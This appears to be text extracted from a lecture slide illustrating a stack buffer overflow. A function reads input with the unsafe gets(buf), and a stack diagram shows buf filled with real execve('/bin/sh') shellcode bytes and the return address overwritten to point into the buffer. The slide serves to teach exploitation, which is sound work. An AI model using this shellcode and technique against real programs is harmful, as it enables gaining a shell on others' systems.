 Code
foo ():
...
call bar()
...
bar ():
push ebp
mov ebp,esp
sub esp,0x30
...
—> gets(buf)
...
mov esp, ebp
pop ebp
ret
Stack
%ESP —>
\x31\xc0\x50\x68
\x2f\x2f\x73\x68
\x68\x2f\x62\x69
\x6e\x89\xe3\x50
\x53\x89\xe1\xb0
\x0b\xcd\x80
<— &buf[0]
=0x565561c9
%EBP —>
Foo’s ebp
Ret Addr